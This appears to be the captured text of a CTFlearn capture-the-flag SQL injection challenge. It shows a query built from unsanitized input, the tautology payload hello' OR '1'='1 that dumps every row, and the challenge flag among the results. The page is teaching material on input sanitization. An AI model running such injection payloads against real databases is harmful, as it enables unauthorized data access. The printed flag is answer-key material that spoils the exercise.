 You know what to do
Input:
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = '
hello' OR '1'='1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii